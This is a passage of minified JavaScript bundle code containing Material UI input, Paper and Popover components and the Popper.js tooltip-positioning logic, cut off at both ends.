S?S:Boolean(e.startAdornment||e.filled||e.focused)}),fullWidth:l,inputComponent:d,multiline:x,ref:t,type:_},C,{classes:(0,i.Z)({},R,{notchedOutline:null})}))}));x.muiName="Input";var S=x},54656:function(e,t,n){"use strict";n.d(t,{e:function(){return s}});var r=n(87462),o=n(34867),i=n(1588),a=n(55827);function s(e){return(0,o.ZP)("MuiOutlinedInput",e)}const u=(0,r.Z)({},a.Z,(0,i.Z)("MuiOutlinedInput",["root","notchedOutline","input"]));t.Z=u},21987:function(e,t,n){"use strict";n.d(t,{R:function(){return h}});var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(94780),u=n(41796),c=n(90948),l=n(71657),d=n(53160),f=n(85893);const p=["className","component","elevation","square","variant"],h=e=>{let t;return t=e<1?5.11916*e**2:4.5*Math.log(e+1)+2,(t/100).toFixed(2)},m=(0,c.ZP)("div",{name:"MuiPaper",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.root,t[n.variant],!n.square&&t.rounded,"elevation"===n.variant&&t[`elevation${n.elevation}`]]}})((({theme:e,ownerState:t})=>{var n;return(0,o.Z)({backgroundColor:(e.vars||e).palette.background.paper,color:(e.vars||e).palette.text.primary,transition:e.transitions.create("box-shadow")},!t.square&&{borderRadius:e.shape.borderRadius},"outlined"===t.variant&&{border:`1px solid ${(e.vars||e).palette.divider}`},"elevation"===t.variant&&(0,o.Z)({boxShadow:(e.vars||e).shadows[t.elevation]},!e.vars&&"dark"===e.palette.mode&&{backgroundImage:`linear-gradient(${(0,u.Fq)("#fff",h(t.elevation))}, ${(0,u.Fq)("#fff",h(t.elevation))})`},e.vars&&{backgroundImage:null==(n=e.vars.overlays)?void 0:n[t.elevation]}))})),g=i.forwardRef((function(e,t){const n=(0,l.Z)({props:e,name:"MuiPaper"}),{className:i,component:u="div",elevation:c=1,square:h=!1,variant:g="elevation"}=n,v=(0,r.Z)(n,p),y=(0,o.Z)({},n,{component:u,elevation:c,square:h,variant:g}),b=(e=>{const{square:t,elevation:n,variant:r,classes:o}=e,i={root:["root",r,!t&&"rounded","elevation"===r&&`elevation${n}`]};return(0,s.Z)(i,d.J,o)})(y);return(0,f.jsx)(m,(0,o.Z)({as:u,ownerState:y,className:(0,a.Z)(b.root,i),ref:t},v))}));t.Z=g},53160:function(e,t,n){"use strict";n.d(t,{J:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiPaper",e)}const i=(0,n(1588).Z)("MuiPaper",["root","rounded","outlined","elevation","elevation0","elevation1","elevation2","elevation3","elevation4","elevation5","elevation6","elevation7","elevation8","elevation9","elevation10","elevation11","elevation12","elevation13","elevation14","elevation15","elevation16","elevation17","elevation18","elevation19","elevation20","elevation21","elevation22","elevation23","elevation24"]);t.Z=i},90103:function(e,t,n){"use strict";n.d(t,{oJ:function(){return E},pB:function(){return x}});var r=n(87462),o=n(63366),i=n(67294),a=n(86010),s=n(94780),u=n(90948),c=n(71657),l=n(57144),d=n(8038),f=n(5340),p=n(51705),h=n(96514),m=n(59970),g=n(21987),v=n(3994),y=n(85893);const b=["onEntering"],w=["action","anchorEl","anchorOrigin","anchorPosition","anchorReference","children","className","container","elevation","marginThreshold","open","PaperProps","transformOrigin","TransitionComponent","transitionDuration","TransitionProps"];function E(e,t){let n=0;return"number"===typeof t?n=t:"center"===t?n=e.height/2:"bottom"===t&&(n=e.height),n}function x(e,t){let n=0;return"number"===typeof t?n=t:"center"===t?n=e.width/2:"right"===t&&(n=e.width),n}function S(e){return[e.horizontal,e.vertical].map((e=>"number"===typeof e?`${e}px`:e)).join(" ")}function _(e){return"function"===typeof e?e():e}const C=(0,u.ZP)(m.Z,{name:"MuiPopover",slot:"Root",overridesResolver:(e,t)=>t.root})({}),R=(0,u.ZP)(g.Z,{name:"MuiPopover",slot:"Paper",overridesResolver:(e,t)=>t.paper})({position:"absolute",overflowY:"auto",overflowX:"hidden",minWidth:16,minHeight:16,maxWidth:"calc(100% - 32px)",maxHeight:"calc(100% - 32px)",outline:0}),A=i.forwardRef((function(e,t){const n=(0,c.Z)({props:e,name:"MuiPopover"}),{action:u,anchorEl:m,anchorOrigin:g={vertical:"top",horizontal:"left"},anchorPosition:A,anchorReference:P="anchorEl",children:I,className:O,container:k,elevation:T=8,marginThreshold:M=16,open:N,PaperProps:Z={},transformOrigin:D={vertical:"top",horizontal:"left"},TransitionComponent:L=h.Z,transitionDuration:j="auto",TransitionProps:{onEntering:F}={}}=n,U=(0,o.Z)(n.TransitionProps,b),z=(0,o.Z)(n,w),B=i.useRef(),$=(0,p.Z)(B,Z.ref),W=(0,r.Z)({},n,{anchorOrigin:g,anchorReference:P,elevation:T,marginThreshold:M,PaperProps:Z,transformOrigin:D,TransitionComponent:L,transitionDuration:j,TransitionProps:U}),V=(e=>{const{classes:t}=e;return(0,s.Z)({root:["root"],paper:["paper"]},v.s,t)})(W),q=i.useCallback((()=>{if("anchorPosition"===P)return A;const e=_(m),t=(e&&1===e.nodeType?e:(0,d.Z)(B.current).body).getBoundingClientRect();return{top:t.top+E(t,g.vertical),left:t.left+x(t,g.horizontal)}}),[m,g.horizontal,g.vertical,A,P]),H=i.useCallback((e=>({vertical:E(e,D.vertical),horizontal:x(e,D.horizontal)})),[D.horizontal,D.vertical]),K=i.useCallback((e=>{const t={width:e.offsetWidth,height:e.offsetHeight},n=H(t);if("none"===P)return{top:null,left:null,transformOrigin:S(n)};const r=q();let o=r.top-n.vertical,i=r.left-n.horizontal;const a=o+t.height,s=i+t.width,u=(0,f.Z)(_(m)),c=u.innerHeight-M,l=u.innerWidth-M;if(o<M){const e=o-M;o-=e,n.vertical+=e}else if(a>c){const e=a-c;o-=e,n.vertical+=e}if(i<M){const e=i-M;i-=e,n.horizontal+=e}else if(s>l){const e=s-l;i-=e,n.horizontal+=e}return{top:`${Math.round(o)}px`,left:`${Math.round(i)}px`,transformOrigin:S(n)}}),[m,P,q,H,M]),G=i.useCallback((()=>{const e=B.current;if(!e)return;const t=K(e);null!==t.top&&(e.style.top=t.top),null!==t.left&&(e.style.left=t.left),e.style.transformOrigin=t.transformOrigin}),[K]);i.useEffect((()=>{N&&G()})),i.useImperativeHandle(u,(()=>N?{updatePosition:()=>{G()}}:null),[N,G]),i.useEffect((()=>{if(!N)return;const e=(0,l.Z)((()=>{G()})),t=(0,f.Z)(m);return t.addEventListener("resize",e),()=>{e.clear(),t.removeEventListener("resize",e)}}),[m,N,G]);let X=j;"auto"!==j||L.muiSupportAuto||(X=void 0);const Y=k||(m?(0,d.Z)(_(m)).body:void 0);return(0,y.jsx)(C,(0,r.Z)({BackdropProps:{invisible:!0},className:(0,a.Z)(V.root,O),container:Y,open:N,ref:t,ownerState:W},z,{children:(0,y.jsx)(L,(0,r.Z)({appear:!0,in:N,onEntering:(e,t)=>{F&&F(e,t),G()},timeout:X},U,{children:(0,y.jsx)(R,(0,r.Z)({elevation:T},Z,{ref:$,className:(0,a.Z)(V.paper,Z.className),children:I}))}))}))}));t.ZP=A},3994:function(e,t,n){"use strict";n.d(t,{s:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiPopover",e)}const i=(0,n(1588).Z)("MuiPopover",["root","paper"]);t.Z=i},62486:function(e,t,n){"use strict";n.d(t,{Z:function(){return Ie}});var r=n(87462),o=n(63366),i=n(33703),a=n(73546),s=n(82690);function u(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function c(e){return e instanceof u(e).Element||e instanceof Element}function l(e){return e instanceof u(e).HTMLElement||e instanceof HTMLElement}function d(e){return"undefined"!==typeof ShadowRoot&&(e instanceof u(e).ShadowRoot||e instanceof ShadowRoot)}var f=Math.max,p=Math.min,h=Math.round;function m(e,t){void 0===t&&(t=!1);var n=e.getBoundingClientRect(),r=1,o=1;if(l(e)&&t){var i=e.offsetHeight,a=e.offsetWidth;a>0&&(r=h(n.width)/a||1),i>0&&(o=h(n.height)/i||1)}return{width:n.width/r,height:n.height/o,top:n.top/o,right:n.right/r,bottom:n.bottom/o,left:n.left/r,x:n.left/r,y:n.top/o}}function g(e){var t=u(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function v(e){return e?(e.nodeName||"").toLowerCase():null}function y(e){return((c(e)?e.ownerDocument:e.document)||window.document).documentElement}function b(e){return m(y(e)).left+g(e).scrollLeft}function w(e){return u(e).getComputedStyle(e)}function E(e){var t=w(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function x(e,t,n){void 0===n&&(n=!1);var r=l(t),o=l(t)&&function(e){var t=e.getBoundingClientRect(),n=h(t.width)/e.offsetWidth||1,r=h(t.height)/e.offsetHeight||1;return 1!==n||1!==r}(t),i=y(t),a=m(e,o),s={scrollLeft:0,scrollTop:0},c={x:0,y:0};return(r||!r&&!n)&&(("body"!==v(t)||E(i))&&(s=function(e){return e!==u(e)&&l(e)?{scrollLeft:(t=e).scrollLeft,scrollTop:t.scrollTop}:g(e);var t}(t)),l(t)?((c=m(t,!0)).x+=t.clientLeft,c.y+=t.clientTop):i&&(c.x=b(i))),{x:a.left+s.scrollLeft-c.x,y:a.top+s.scrollTop-c.y,width:a.width,height:a.height}}function S(e){var t=m(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function _(e){return"html"===v(e)?e:e.assignedSlot||e.parentNode||(d(e)?e.host:null)||y(e)}function C(e){return["html","body","#document"].indexOf(v(e))>=0?e.ownerDocument.body:l(e)&&E(e)?e:C(_(e))}function R(e,t){var n;void 0===t&&(t=[]);var r=C(e),o=r===(null==(n=e.ownerDocument)?void 0:n.body),i=u(r),a=o?[i].concat(i.visualViewport||[],E(r)?r:[]):r,s=t.concat(a);return o?s:s.concat(R(_(a)))}function A(e){return["table","td","th"].indexOf(v(e))>=0}function P(e){return l(e)&&"fixed"!==w(e).position?e.offsetParent:null}function I(e){for(var t=u(e),n=P(e);n&&A(n)&&"static"===w(n).position;)n=P(n);return n&&("html"===v(n)||"body"===v(n)&&"static"===w(n).position)?t:n||function(e){var t=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1!==navigator.userAgent.indexOf("Trident")&&l(e)&&"fixed"===w(e).position)return null;var n=_(e);for(d(n)&&(n=n.host);l(n)&&["html","body"].indexOf(v(n))<0;){var r=w(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}var O="top",k="bottom",T="right",M="left",N="auto",Z=[O,k,T,M],D="start",L="end",j="viewport",F="popper",U=Z.reduce((function(e,t){return e.concat([t+"-"+D,t+"-"+L])}),[]),z=[].concat(Z,[N]).reduce((function(e,t){return e.concat([t,t+"-"+D,t+"-"+L])}),[]),B=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function $(e){var t=new Map,n=new Set,r=[];function o(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var r=t.get(e);r&&o(r)}})),r.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||o(e)})),r}function W(e){var t;return function(){return t||(t=new Promise((function(n){Promise.resolve().then((function(){t=void 0,n(e())}))}))),t}}var V={placement:"bottom",modifiers:[],strategy:"absolute"};function q(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"===typeof e.getBoundingClientRect)}))}function H(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,o=t.defaultOptions,i=void 0===o?V:o;return function(e,t,n){void 0===n&&(n=i);var o={placement:"bottom",orderedModifiers:[],options:Object.assign({},V,i),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},a=[],s=!1,u={state:o,setOptions:function(n){var s="function"===typeof n?n(o.options):n;l(),o.options=Object.assign({},i,o.options,s),o.scrollParents={reference:c(e)?R(e):e.contextElement?R(e.contextElement):[],popper:R(t)};var d=function(e){var t=$(e);return B.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}(function(e){var t=e.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{});return Object.keys(t).map((function(e){return t[e]}))}([].concat(r,o.options.modifiers)));return o.orderedModifiers=d.filter((function(e){return e.enabled})),o.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,i=e.effect;if("function"===typeof i){var s=i({state:o,name:t,instance:u,options:r}),c=function(){};a.push(s||c)}})),u.update()},forceUpdate:function(){if(!s){var e=o.elements,t=e.reference,n=e.popper;if(q(t,n)){o.rects={reference:x(t,I(n),"fixed"===o.options.strategy),popper:S(n)},o.reset=!1,o.placement=o.options.placement,o.orderedModifiers.forEach((function(e){return o.modifiersData[e.name]=Object.assign({},e.data)}));for(var r=0;r<o.orderedModifiers.length;r++)if(!0!==o.reset){var i=o.orderedModifiers[r],a=i.fn,c=i.options,l=void 0===c?{}:c,d=i.name;"function"===typeof a&&(o=a({state:o,options:l,name:d,instance:u})||o)}else o.reset=!1,r=-1}}},update:W((function(){return new Promise((function(e){u.forceUpdate(),e(o)}))})),destroy:function(){l(),s=!0}};if(!q(e,t))return u;function l(){a.forEach((function(e){return e()})),a=[]}return u.setOptions(n).then((function(e){!s&&n.onFirstUpdate&&n.onFirstUpdate(e)})),u}}var K={passive:!0};function G(e){return e.split("-")[0]}function X(e){return e.split("-")[1]}function Y(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function Q(e){var t,n=e.reference,r=e.element,o=e.placement,i=o?G(o):null,a=o?X(o):null,s=n.x+n.width/2-r.width/2,u=n.y+n.height/2-r.height/2;switch(i){case O:t={x:s,y:n.y-r.height};break;case k:t={x:s,y:n.y+n.height};break;case T:t={x:n.x+n.width,y:u};break;case M:t={x:n.x-r.width,y:u};break;default:t={x:n.x,y:n.y}}var c=i?Y(i):null;if(null!=c){var l="y"===c?"height":"width";switch(a){case D:t[c]=t[c]-(n[l]/2-r[l]/2);break;case L:t[c]=t[c]+(n[l]/2-r[l]/2)}}return t}var J={top:"auto",right:"auto",bottom:"auto",left:"auto"};function ee(e){var t,n=e.popper,r=e.popperRect,o=e.placement,i=e.variation,a=e.offsets,s=e.position,c=e.gpuAcceleration,l=e.adaptive,d=e.roundOffsets,f=e.isFixed,p=a.x,m=void 0===p?0:p,g=a.y,v=void 0===g?0:g,b="function"===typeof d?d({x:m,y:v}):{x:m,y:v};m=b.x,v=b.y;var E=a.hasOwnProperty("x"),x=a.hasOwnProperty("y"),S=M,_=O,C=window;if(l){var R=I(n),A="clientHeight",P="clientWidth";if(R===u(n)&&"static"!==w(R=y(n)).position&&"absolute"===s&&(A="scrollHeight",P="scrollWidth"),R=R,o===O||(o===M||o===T)&&i===L)_=k,v-=(f&&R===C&&C.visualViewport?C.visualViewport.height:R[A])-r.height,v*=c?1:-1;if(o===M||(o===O||o===k)&&i===L)S=T,m-=(f&&R===C&&C.visualViewport?C.visualViewport.width:R[P])-r.width,m*=c?1:-1}var N,Z=Object.assign({position:s},l&&J),D=!0===d?function(e){var t=e.x,n=e.y,r=window.devicePixelRatio||1;return{x:h(t*r)/r||0,y:h(n*r)/r||0}}({x:m,y:v}):{x:m,y:v};return m=D.x,v=D.y,c?Object.assign({},Z,((N={})[_]=x?"0":"",N[S]=E?"0":"",N.transform=(C.devicePixelRatio||1)<=1?"translate("+m+"px, "+v+"px)":"translate3d("+m+"px, "+v+"px, 0)",N)):Object.assign({},Z,((t={})[_]=x?v+"px":"",t[S]=E?m+"px":"",t.transform="",t))}var te={left:"right",right:"left",bottom:"top",top:"bottom"};function ne(e){return e.replace(/left|right|bottom|top/g,(function(e){return te[e]}))}var re={start:"end",end:"start"};function oe(e){return e.replace(/start|end/g,(function(e){return re[e]}))}function ie(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&d(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function ae(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function se(e,t){return t===j?ae(function(e){var t=u(e),n=y(e),r=t.visualViewport,o=n.clientWidth,i=n.clientHeight,a=0,s=0;return r&&(o=r.width,i=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(a=r.offsetLeft,s=r.offsetTop)),{width:o,height:i,x:a+b(e),y:s}}(e)):c(t)?function(e){var t=m(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}(t):ae(function(e){var t,n=y(e),r=g(e),o=null==(t=e.ownerDocument)?void 0:t.body,i=f(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),a=f(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),s=-r.scrollLeft+b(e),u=-r.scrollTop;return"rtl"===w(o||n).direction&&(s+=f(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:a,x:s,y:u}}(y(e)))}function ue(e,t,n){var r="clippingParents"===t?function(e){var t=R(_(e)),n=["absolute","fixed"].indexOf(w(e).position)>=0&&l(e)?I(e):e;return c(n)?t.filter((function(e){return c(e)&&ie(e,n)&&"body"!==v(e)})):[]}(e):[].concat(t),o=[].concat(r,[n]),i=o[0],a=o.reduce((function(t,n){var r=se(e,n);return t.top=f(r.top,t.top),t.right=p(r.right,t.right),t.bottom=p(r.bottom,t.bottom),t.left=f(r.left,t.left),t}),se(e,i));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}function ce(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function le(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}function de(e,t){void 0===t&&(t={});var n=t,r=n.placement,o=void 0===r?e.placement:r,i=n.boundary,a=void 0===i?"clippingParents":i,s=n.rootBoundary,u=void 0===s?j:s,l=n.elementContext,d=void 0===l?F:l,f=n.altBoundary,p=void 0!==f&&f,h=n.padding,g=void 0===h?0:h,v=ce("number"!==typeof g?g:le(g,Z)),b=d===F?"reference":F,w=e.rects.popper,E=e.elements[p?b:d],x=ue(c(E)?E:E.contextElement||y(e.elements.popper),a,u),S=m(e.elements.reference),_=Q({reference:S,element:w,strategy:"absolute",placement:o}),C=ae(Object.assign({},w,_)),R=d===F?C:S,A={top:x.top-R.top+v.top,bottom:R.bottom-x.bottom+v.bottom,left:x.left-R.left+v.left,right:R.right-x.right+v.right},P=e.modifiersData.offset;if(d===F&&P){var I=P[o];Object.keys(A).forEach((function(e){var t=[T,k].indexOf(e)>=0?1:-1,n=[O,k].indexOf(e)>=0?"y":"x";A[e]+=I[n]*t}))}return A}function fe(e,t,n){return f(e,p(t,n))}function pe(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function he(e){return[O,T,k,M].some((function(t){return e[t]>=0}))}var me=H({defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,o=r.scroll,i=void 0===o||o,a=r.resize,s=void 0===a||a,c=u(t.elements.popper),l=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&l.forEach((function(e){e.addEventListener("scroll",n.update,K)})),s&&c.addEventListener("resize",n.update,K),function(){i&&l.forEach((function(e){e.removeEventListener("scroll",n.update,K)})),s&&c.removeEventListener("resize",n.update,K)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=Q({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=void 0===r||r,i=n.adaptive,a=void 0===i||i,s=n.roundOffsets,u=void 0===s||s,c={placement:G(t.placement),variation:X(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,ee(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:a,roundOffsets:u})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,ee(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:u})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},{name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},o=t.elements[e];l(o)&&v(o)&&(Object.assign(o.style,n),Object.keys(r).forEach((function(e){var t=r[e];!1===t?o.removeAttribute(e):o.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var r=t.elements[e],o=t.attributes[e]||{},i=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});l(r)&&v(r)&&(Object.assign(r.style,i),Object.keys(o).forEach((function(e){r.removeAttribute(e)})))}))}},requires:["computeStyles"]},{name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=void 0===o?[0,0]:o,a=z.reduce((function(e,n){return e[n]=function(e,t,n){var r=G(e),o=[M,O].indexOf(r)>=0?-1:1,i="function"===typeof n?n(Object.assign({},t,{placement:e})):n,a=i[0],s=i[1];return a=a||0,s=(s||0)*o,[M,T].indexOf(r)>=0?{x:s,y:a}:{x:a,y:s}}(n,t.rects,i),e}),{}),s=a[t.placement],u=s.x,c=s.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=u,t.modifiersData.popperOffsets.y+=c),t.modifiersData[r]=a}},{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,i=void 0===o||o,a=n.altAxis,s=void 0===a||a,u=n.fallbackPlacements,c=n.padding,l=n.boundary,d=n.rootBoundary,f=n.altBoundary,p=n.flipVariations,h=void 0===p||p,m=n.allowedAutoPlacements,g=t.options.placement,v=G(g),y=u||(v===g||!h?[ne(g)]:function(e){if(G(e)===N)return[];var t=ne(e);return[oe(e),t,oe(t)]}(g)),b=[g].concat(y).reduce((function(e,n){return e.concat(G(n)===N?function(e,t){void 0===t&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,a=n.padding,s=n.flipVariations,u=n.allowedAutoPlacements,c=void 0===u?z:u,l=X(r),d=l?s?U:U.filter((function(e){return X(e)===l})):Z,f=d.filter((function(e){return c.indexOf(e)>=0}));0===f.length&&(f=d);var p=f.reduce((function(t,n){return t[n]=de(e,{placement:n,boundary:o,rootBoundary:i,padding:a})[G(n)],t}),{});return Object.keys(p).sort((function(e,t){return p[e]-p[t]}))}(t,{placement:n,boundary:l,rootBoundary:d,padding:c,flipVariations:h,allowedAutoPlacements:m}):n)}),[]),w=t.rects.reference,E=t.rects.popper,x=new Map,S=!0,_=b[0],C=0;C<b.length;C++){var R=b[C],A=G(R),P=X(R)===D,I=[O,k].indexOf(A)>=0,L=I?"width":"height",j=de(t,{placement:R,boundary:l,rootBoundary:d,altBoundary:f,padding:c}),F=I?P?T:M:P?k:O;w[L]>E[L]&&(F=ne(F));var B=ne(F),$=[];if(i&&$.push(j[A]<=0),s&&$.push(j[F]<=0,j[B]<=0),$.every((function(e){return e}))){_=R,S=!1;break}x.set(R,$)}if(S)for(var W=function(e){var t=b.find((function(t){var n=x.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return _=t,"break"},V=h?3:1;V>0;V--){if("break"===W(V))break}t.placement!==_&&(t.modifiersData[r]._skip=!0,t.placement=_,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},{name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,i=void 0===o||o,a=n.altAxis,s=void 0!==a&&a,u=n.boundary,c=n.rootBoundary,l=n.altBoundary,d=n.padding,h=n.tether,m=void 0===h||h,g=n.tetherOffset,v=void 0===g?0:g,y=de(t,{boundary:u,rootBoundary:c,padding:d,altBoundary:l}),b=G(t.placement),w=X(t.placement),E=!w,x=Y(b),_="x"===x?"y":"x",C=t.modifiersData.popperOffsets,R=t.rects.reference,A=t.rects.popper,P="function"===typeof v?v(Object.assign({},t.rects,{placement:t.placement})):v,N="number"===typeof P?{mainAxis:P,altAxis:P}:Object.assign({mainAxis:0,altAxis:0},P),Z=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,L={x:0,y:0};if(C){if(i){var j,F="y"===x?O:M,U="y"===x?k:T,z="y"===x?"height":"width",B=C[x],$=B+y[F],W=B-y[U],V=m?-A[z]/2:0,q=w===D?R[z]:A[z],H=w===D?-A[z]:-R[z],K=t.elements.arrow,Q=m&&K?S(K):{width:0,height:0},J=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},ee=J[F],te=J[U],ne=fe(0,R[z],Q[z]),re=E?R[z]/2-V-ne-ee-N.mainAxis:q-ne-ee-N.mainAxis,oe=E?-R[z]/2+V+ne+te+N.mainAxis:H+ne+te+N.mainAxis,ie=t.elements.arrow&&I(t.elements.arrow),ae=ie?"y"===x?ie.clientTop||0:ie.clientLeft||0:0,se=null!=(j=null==Z?void 0:Z[x])?j:0,ue=B+oe-se,ce=fe(m?p($,B+re-se-ae):$,B,m?f(W,ue):W);C[x]=ce,L[x]=ce-B}if(s){var le,pe="x"===x?O:M,he="x"===x?k:T,me=C[_],ge="y"===_?"height":"width",ve=me+y[pe],ye=me-y[he],be=-1!==[O,M].indexOf(b),we=null!=(le=null==Z?void 0:Z[_])?le:0,Ee=be?ve:me-R[ge]-A[ge]-we+N.altAxis,xe=be?me+R[ge]+A[ge]-we-N.altAxis:ye,Se=m&&be?function(e,t,n){var r=fe(e,t,n);return r>n?n:r}(Ee,me,xe):fe(m?Ee:ve,me,m?xe:ye);C[_]=Se,L[_]=Se-me}t.modifiersData[r]=L}},requiresIfExists:["offset"]},{name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,o=e.options,i=n.elements.arrow,a=n.modifiersData.popperOffsets,s=G(n.placement),u=Y(s),c=[M,T].indexOf(s)>=0?"height":"width";if(i&&a){var l=function(e,t){return ce("number"!==typeof(e="function"===typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:le(e,Z))}(o.padding,n),d=S(i),f="y"===u?O:M,p="y"===u?k:T,h=n.rects.reference[c]+n.rects.reference[u]-a[u]-n.rects.popper[c],m=a[u]-n.rects.reference[u],g=I(i),v=g?"y"===u?g.clientHeight||0:g.clientWidth||0:0,y=h/2-m/2,b=l[f],w=v-d[c]-l[p],E=v/2-d[c]/2+y,x=fe(b,E,w),_=u;n.modifiersData[r]=((t={})[_]=x,t.centerOffset=x-E,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!==typeof r||(r=t.elements.popper.querySelector(r)))&&ie(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,a=de(t,{elementContext:"reference"}),s=de(t,{altBoundary:!0}),u=pe(a,r),c=pe(s,o,i),l=he(u),d=he(c);t.modifiersData[n]={referenceClippingOffsets:u,popperEscapeOffsets:c,isReferenceHidden:l,hasPopperEscaped:d},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":l,"data-popper-escaped":d})}}]}),ge=n(67294),ve=n(78385),ye=n(85893);const be=["anchorEl","children","direction","disablePortal","modifiers","open","ownerState","placement","popperOptions","popperRef","TransitionProps"],we=["anchorEl","children","container","direction","disablePortal","keepMounted","modifiers","open","placement","popperOptions","popperRef","style","transition"];function Ee(e){return"function"===typeof e?e():e}const xe={},Se=ge.forwardRef((function(e,t){const{anchorEl:n,children:s,direction:u,disablePortal:c,modifiers:l,open:d,placement:f,popperOptions:p,popperRef:h,TransitionProps:m}=e,g=(0,o.Z)(e,be),v=ge.useRef(null),y=(0,i.Z)(v,t),b=ge.useRef(null),w=(0,i.Z)(b,h),E=ge.useRef(w);(0,a.Z)((()=>{E.current=w}),[w]),ge.useImperativeHandle(h,(()=>b.current),[]);const x=function(e,t){if("ltr"===t)return 